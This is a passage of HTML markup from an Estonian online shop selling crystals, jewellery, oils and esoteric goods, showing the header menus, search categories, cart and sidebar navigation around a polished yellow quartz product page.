                      <a href="https://latene.ee/tervisetooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-image="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-srcset="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-240x240w.jpg 2x" alt="TERVISETOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-240x240w.jpg 2x">
                <a href="https://latene.ee/ajurveeda"><span>AJURVEEDA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/supertoidusegud-240x240w.jpg 2x">
                <a href="https://latene.ee/supertoidusegud"><span>SUPERTOIDUSEGUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-240x240w.jpg 2x">
                <a href="https://latene.ee/vitamiinid-ja-mineraalained"><span>VITAMIINID JA MINERAALAINED</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://latene.ee/muud-kaubad" class="catalog-title">MUUD KAUBAD</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/muud-kaubad" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-240x240h.jpg 2x" alt="MUUD KAUBAD" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-240x240w.jpg 2x">
                <a href="https://latene.ee/eliksiiripudelid"><span>ELIKSIIRIPUDELID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-240x240h.jpg 2x">
                <a href="https://latene.ee/karbid"><span>KARBID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kotid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kotid"><span>KOTID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-240x240w.jpg 2x">
                <a href="https://latene.ee/paelad-ja-ketid"><span>PAELAD JA KETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/muud-kaubad"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;10_tene-artiklid" >
              <span class="links-text">Tene artiklid</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;42_2025_horoskoop" >
              <span class="links-text">Aasta horoskoobid</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-287">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://latene.ee/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">KÕIK TOOTED</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>KÕIK TOOTED </a></li>
                <li data-category_id="9999999" class="category-level-2"><a>KÕIK ARTIKLID</a></li>
                            <li data-category_id="250" class=" category-level-2"><a>ARMASTUSEKRISTALLID</a></li>
        
          <li data-category_id="251" class=" category-level-2"><a>KÜLLUSEKRISTALLID</a></li>
        
          <li data-category_id="146" class=" category-level-2"><a>AINUEKSEMPLARID</a></li>
        
          <li data-category_id="231" class=" category-level-2"><a>CBD</a></li>
        
          <li data-category_id="87" class=" category-level-2"><a>EHTED</a></li>
        
          <li data-category_id="136" class=" category-level-2"><a>ERIPAKKUMISED</a></li>
        
          <li data-category_id="151" class=" category-level-2"><a>ILUTOOTED</a></li>
        
          <li data-category_id="78" class=" category-level-2"><a>KRISTALLID</a></li>
        
          <li data-category_id="59" class=" category-level-2"><a>LA TENE BRÄND</a></li>
        
          <li data-category_id="140" class=" category-level-2"><a>LÕPUMÜÜK</a></li>
        
          <li data-category_id="104" class=" category-level-2"><a>MUUD KAUBAD</a></li>
        
          <li data-category_id="141" class=" category-level-2"><a>TERVISETOOTED</a></li>
        
          <li data-category_id="70" class=" category-level-2"><a>VÄEESEMED</a></li>
        
          <li data-category_id="131" class=" category-level-2"><a>ÕLID</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Otsi..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://latene.ee/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Laadimine..." class="dropdown-toggle cart-heading" href="https://latene.ee/checkout/cart">
        <i class="fa fa-shopping-cart">
              <span class="cart-label">Ostukorv</span>
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Teie ostukorv on tühi!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<ul class="breadcrumb">
    <li><a href="https://latene.ee/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://latene.ee/kristallid">KRISTALLID</a></li>
    <li><a href="https://latene.ee/poleeritud">POLEERITUD</a></li>
    <li><a href="https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html">KOLLANE MAAGIA KVARTS poleeritud</a></li>
  </ul>
  <h1 class="title page-title"><span>KOLLANE MAAGIA KVARTS poleeritud </span></h1>
  <div id="top" class="top top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-top-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-top-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-top-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-288">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <a href="https://latene.ee/kohaletoimetamise-viisid.html" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Tasuta tarne al. 50€</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <a href="tel:+3725578186" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Helistage meile</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(22)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Küsi küsimus</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>

<div id="product-product" class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-1-1-1">
                    <div class="accordion-menu accordion-menu-19">
      <h3 class="title module-title">KATEGOORIAD</h3>
    <ul class="j-menu">
              <li class="menu-item accordion-menu-item accordion-menu-item-2">
              <a href="https://latene.ee/ainueksemplarid" >
        <span class="links-text">AINUEKSEMPLARID</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-3">
              <a href="https://latene.ee/cbd " >
        <span class="links-text">CBD</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-4 ">
              <a href="https://latene.ee/ehted" >
        <span class="links-text">EHTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b326" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b326">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c109 ">
              <a href="https://latene.ee/hobeehted" >
        <span class="links-text">HÕBEEHTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b334" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b334">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c113">
              <a href="https://latene.ee/hoberipatsid" >
        <span class="links-text">HÕBERIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c114">
              <a href="https://latene.ee/hobekorvarongad" >
        <span class="links-text">HÕBEKÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c110">
              <a href="https://latene.ee/hobesormused" >
        <span class="links-text">HÕBESÕRMUSED</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c90">
              <a href="https://latene.ee/kaelakeed" >
        <span class="links-text">KAELAKEED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c129">
              <a href="https://latene.ee/kuldehted" >
        <span class="links-text">KULDEHTED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c88">
              <a href="https://latene.ee/auguga-kristallid" >
        <span class="links-text">AUGUGA KRISTALLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c89">
              <a href="https://latene.ee/kaeketid1" >
        <span class="links-text">KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c150">
              <a href="https://latene.ee/loomatalismanid" >
        <span class="links-text">LOOMATALISMANID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c97">
              <a href="https://latene.ee/ripatsid" >
        <span class="links-text">RIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c126">
              <a href="https://latene.ee/sudametalismanid" >
        <span class="links-text">SÜDAMETALISMANID </span>
              </a>
          </li>

                          <li class="menu-item menu-item-c95">
              <a href="https://latene.ee/sormused" >
        <span class="links-text">SÕRMUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c117">
              <a href="https://latene.ee/paikeserattad" >
        <span class="links-text">PÄIKESERATTAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-5 ">
              <a href="https://latene.ee/eripakkumised" >
        <span class="links-text">ERIPAKKUMISED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b3b1" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b3b1">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c232">
              <a href="https://latene.ee/kuu-eri" >
        <span class="links-text">KUUPAKKUMINE</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-6 ">
              <a href="https://latene.ee/ilutooted" >
        <span class="links-text">ILUTOOTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b3c6" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b3c6">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c154">
              <a href="https://latene.ee/massažirullikud" >
        <span class="links-text">MASSAŽIRULLIKUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c152 ">
              <a href="https://latene.ee/meik" >
        <span class="links-text">MEIK</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b3da" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b3da">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c226">
              <a href="https://latene.ee/huuled" >
        <span class="links-text">HUULED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c225">
              <a href="https://latene.ee/kuuned" >
        <span class="links-text">KÜÜNED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c224">
              <a href="https://latene.ee/nagu" >
        <span class="links-text">NÄGU</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c223">
              <a href="https://latene.ee/silmad-kulmud" >
        <span class="links-text">SILMAD, KULMUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c227">
              <a href="https://latene.ee/meigitarvikud" >
        <span class="links-text">MEIGITARVIKUD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c155 ">
              <a href="https://latene.ee/nahahooldus" >
        <span class="links-text">NAHAHOOLDUS</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b412" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b412">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c230">
              <a href="https://latene.ee/kehahooldus" >
        <span class="links-text">KEHA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c229">
              <a href="https://latene.ee/katehooldus" >
        <span class="links-text">KÄED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c228">
              <a href="https://latene.ee/naohooldus" >
        <span class="links-text">NÄGU</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-7  open active">
              <a href="https://latene.ee/kristallid" >
        <span class="links-text">KRISTALLID</span>
                              <span class="open-menu" data-toggle="collapse" data-target="#collapse-6967eec18b43a" aria-expanded="true" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse in" id="collapse-6967eec18b43a">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c79 open active">
              <a href="https://latene.ee/poleeritud" >
        <span class="links-text">POLEERITUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c81">
              <a href="https://latene.ee/lihvimata" >
        <span class="links-text">LIHVIMATA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c80">
              <a href="https://latene.ee/geoodid" >
        <span class="links-text">GEOODID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c82">
              <a href="https://latene.ee/massaaž-ja-mediteerimine" >
        <span class="links-text">MASSAAŽ JA MEDITEERIMINE</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c120">
              <a href="https://latene.ee/kristallchipsid" >
        <span class="links-text">KRISTALLCHIPSID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-8 ">
              <a href="https://latene.ee/la-tene-brand" >
        <span class="links-text">LA TENE BRÄND</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b473" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b473">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c257">
              <a href="https://latene.ee/2025" >
        <span class="links-text">2025</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c269 ">
              <a href="https://latene.ee/2026" >
        <span class="links-text">2026</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b487" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b487">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c271">
              <a href="https://latene.ee/2026-ehted" >
        <span class="links-text">EHTED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c270">
              <a href="https://latene.ee/2026-komplektid" >
        <span class="links-text">KOMPLEKTID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c252 ">
              <a href="https://latene.ee/eksklusiivsed-vaeeheted" >
        <span class="links-text">EKSKLUSIIVSED VÄEEHTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b4a4" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b4a4">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c256">
              <a href="https://latene.ee/latene-eksklusiivne-kaelaehe" >
        <span class="links-text">KAELAEHE</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c255">
              <a href="https://latene.ee/latene-eksklusiivne-kaevoru" >
        <span class="links-text">KÄEVÕRUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c253">
              <a href="https://latene.ee/korvarongad-1" >
        <span class="links-text">KÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c254">
              <a href="https://latene.ee/latene-eksklusiivne-talisman" >
        <span class="links-text">TALISMANID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c244">
              <a href="https://latene.ee/jalaketid" >
        <span class="links-text">JALAKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c233">
              <a href="https://latene.ee/latene-kaelakeed" >
        <span class="links-text">KAELAKEED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c237">
              <a href="https://latene.ee/kinkekomplektid.html" >
        <span class="links-text">KINKEKOMPLEKTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c65">
              <a href="https://latene.ee/komplektid" >
        <span class="links-text">KOMPLEKTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c248">
              <a href="https://latene.ee/latene-talisman" >
        <span class="links-text">TALISMANID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c60">
              <a href="https://latene.ee/kaeketid" >
        <span class="links-text">KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c118">
              <a href="https://latene.ee/korvarongad-118" >
        <span class="links-text">KÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c149">
              <a href="https://latene.ee/laste-kaeketid" >
        <span class="links-text">LASTE KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c125">
              <a href="https://latene.ee/meeste-kaeketid" >
        <span class="links-text">MEESTE KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c236">
              <a href="https://latene.ee/la-tene-ripatsid" >
        <span class="links-text">RIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c122">
              <a href="https://latene.ee/sormused-122" >
        <span class="links-text">SÕRMUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c108">
              <a href="https://latene.ee/tahemargid" >
        <span class="links-text">TÄHEMÄRGID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c249">
              <a href="https://latene.ee/la-tene-votmehoidjad" >
        <span class="links-text">VÕTMEHOIDJA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c133 ">
              <a href="https://latene.ee/olid-133" >
        <span class="links-text">ÕLID</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b545" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b545">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c235">
              <a href="https://latene.ee/la-tene-aroomiolid" >
        <span class="links-text">AROOMIÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c135">
              <a href="https://latene.ee/eeterlikud-olid-135" >
        <span class="links-text">EETERLIKUD ÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c134">
              <a href="https://latene.ee/baasolid-134" >
        <span class="links-text">BAASÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c138">
              <a href="https://latene.ee/roll-on-eeterlikud-olid" >
        <span class="links-text">ROLL-ON EETERLIKUD ÕLID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-9">
              <a href="https://latene.ee/lopumuuk" >
        <span class="links-text">LÕPUMÜÜK KUNI -30%</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-10 ">
              <a href="https://latene.ee/muud-kaubad" >
        <span class="links-text">MUUD KAUBAD</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b582" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b582">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c148">
              <a href="https://latene.ee/eliksiiripudelid" >
        <span class="links-text">ELIKSIIRIPUDELID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c112">
              <a href="https://latene.ee/karbid" >
        <span class="links-text">KARBID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c105">
              <a href="https://latene.ee/kotid" >
        <span class="links-text">KOTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c116">
              <a href="https://latene.ee/paelad-ja-ketid" >
        <span class="links-text">PAELAD JA KETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c239">
              <a href="https://latene.ee/spirituaalsed-sokid" >
        <span class="links-text">SPIRITUAALSED SOKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c119">
              <a href="https://latene.ee/talismanide-hoidjad" >
        <span class="links-text">TALISMANIDE HOIDJAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c145">
              <a href="https://latene.ee/viirukihoidjad" >
        <span class="links-text">VIIRUKIHOIDJAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-11 ">
              <a href="https://latene.ee/tervisetooted" >
        <span class="links-text">TERVISETOOTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b5cc" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b5cc">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c143">
              <a href="https://latene.ee/ajurveeda" >
        <span class="links-text">AJURVEEDA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c147">
              <a href="https://latene.ee/supertoidusegud" >
        <span class="links-text">SUPERTOIDUSEGUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c142">
              <a href="https://latene.ee/vitamiinid-ja-mineraalained" >
        <span class="links-text">VITAMIINID JA MINERAALAINED</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-12 ">
              <a href="https://latene.ee/vaeesemed" >
        <span class="links-text">VÄEESEMED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b5f3" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b5f3">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c103">
              <a href="https://latene.ee/kujud" >
        <span class="links-text">KUJUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c127">
              <a href="https://latene.ee/kuulid" >
        <span class="links-text">KUULID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c106">
              <a href="https://latene.ee/kuunlaalused" >
        <span class="links-text">KÜÜNLAALUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c124">
              <a href="https://latene.ee/kuunlad" >
        <span class="links-text">KÜÜNLAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c123">
              <a href="https://latene.ee/obeliskid" >
        <span class="links-text">OBELISKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c71">
              <a href="https://latene.ee/pendlid" >
        <span class="links-text">PENDLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c99">
              <a href="https://latene.ee/puramiidid" >
        <span class="links-text">PÜRAMIIDID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c102">
              <a href="https://latene.ee/rituaalitaimed-ja-viirukid" >
        <span class="links-text">RITUAALITAIMED JA VIIRUKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c72">
              <a href="https://latene.ee/ruunid" >
        <span class="links-text">RUUNID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c73">
              <a href="https://latene.ee/unenaopuudjad" >
        <span class="links-text">UNENÄOPÜÜDJAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c107">
              <a href="https://latene.ee/votmehoidjad" >
        <span class="links-text">VÕTMEHOIDJAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-18 ">
              <a href="https://latene.ee/olid" >
        <span class="links-text">ÕLID</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967eec18b661" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6967eec18b661">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c234">
              <a href="https://latene.ee/aroomiolid" >
        <span class="links-text">AROOMIÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c132">
              <a href="https://latene.ee/baasolid" >
        <span class="links-text">BAASÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c240">
              <a href="https://latene.ee/difuuserid" >
        <span class="links-text">DIFUUSERID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c128">
              <a href="https://latene.ee/eeterlikud-olid" >
        <span class="links-text">EETERLIKUD ÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c130">
              <a href="https://latene.ee/olilambid" >
        <span class="links-text">ÕLILAMBID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

      </ul>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

    <div id="content" class="">
            
			
			

							<ul style="display:none;">
																								<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/" itemprop="url"><span itemprop="title"></span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/kristallid" itemprop="url"><span itemprop="title">KRISTALLID</span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/poleeritud" itemprop="url"><span itemprop="title">POLEERITUD</span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
